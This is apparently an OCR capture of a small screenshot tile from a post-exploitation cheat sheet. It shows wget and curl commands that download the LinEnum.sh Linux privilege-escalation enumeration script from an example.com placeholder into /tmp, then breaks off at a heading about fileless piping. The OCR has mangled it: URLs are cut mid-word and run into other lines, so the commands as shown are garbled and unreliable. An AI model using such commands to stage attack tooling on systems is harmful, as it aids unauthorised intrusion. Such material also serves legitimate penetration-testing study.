
```bash

wget https://example.co
/tmp/LinEnum.sh

```

## curl

```bash

curl -o /tmp/LinEnum.sh 
https://example.com/Lin
```

## Fileless (Pipe to In